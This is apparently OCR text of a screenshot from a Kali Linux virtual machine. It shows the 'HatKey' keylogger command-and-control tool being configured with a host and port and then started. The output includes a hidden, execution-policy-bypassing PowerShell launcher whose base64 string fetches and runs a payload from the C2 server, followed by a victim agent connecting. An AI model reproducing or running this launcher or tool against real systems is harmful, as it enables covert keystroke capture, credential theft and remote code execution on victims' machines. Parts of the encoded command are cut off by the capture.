 kali_linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:30
kali@kali: ~/Hatkey
File Actions Edit View Help
host True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > set host 192.168.29.114
HatKey > show
Name Current Setting Required Description
host 192.168.29.114 True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > run
[+] Server start on: http://192.168.29.114:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF8.Get
.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuRG93bmxvYWRTdHJpbmco
IuMTY4LjI5LjExNDo4MDgwL2dldF9wYXlsb2FkIik='))"))
HatKey >
[+] Agent Connected: 192.168.29.132.nitin
Right Ctrl
6:00 PM
3/11/2023